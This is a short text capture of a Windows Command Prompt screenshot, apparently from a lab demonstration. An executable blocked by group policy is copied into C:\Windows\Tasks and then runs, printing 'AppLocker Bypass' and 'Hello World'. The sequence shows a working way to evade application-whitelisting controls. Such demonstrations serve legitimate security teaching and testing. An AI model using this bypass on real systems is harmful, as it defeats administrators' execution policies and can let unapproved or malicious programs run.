 Command Prompt - C:\Windows\Tasks\test.exe
Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.
C:\Users\pchilds>cd Desktop
C:\Users\pchilds\Desktop>test.exe
This program is blocked by group policy. For more information, contact your system administrator.
C:\Users\pchilds\Desktop>copy test.exe C:\Windows\Tasks
1 file(s) copied.
C:\Users\pchilds\Desktop>C:\Windows\Tasks\test.exe
AppLocker Bypass
Hello World
OK